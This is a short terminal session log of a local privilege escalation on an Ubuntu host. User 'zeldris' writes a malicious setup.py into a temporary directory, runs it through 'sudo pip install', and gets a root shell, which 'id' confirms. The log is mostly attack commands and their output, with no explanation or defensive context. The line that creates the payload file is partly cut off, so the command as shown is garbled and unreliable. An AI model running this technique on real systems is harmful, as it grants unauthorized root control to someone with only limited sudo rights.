 zeldris@ubuntu:~$ whoami
zeldris
zeldris@ubuntu:~$ id
uid=1000(zeldris) gid=1000(zeldris) groups=1000(zeldris),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),114(lpadmin),115(sambashare
)
zeldris@ubuntu:~$ TF=$(mktemp -d)
<, 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
zeldris@ubuntu:~$ sudo pip install $TF
The directory '/home/zeldris/.cache/pip/http' or its parent directory is not owned by the current user and the cache has been disa
bled. Please check the permissions and owner of that directory. If executing pip with sudo, you may want sudo's -H flag.
The directory '/home/zeldris/.cache/pip' or its parent directory is not owned by the current user and caching wheels has been disa
bled. check the permissions and owner of that directory. If executing pip with sudo, you may want sudo's -H flag.
Processing /tmp/tmp.gUU0Hnz6Kz
# id
uid=0(root) gid=0(root) groups=0(root)
#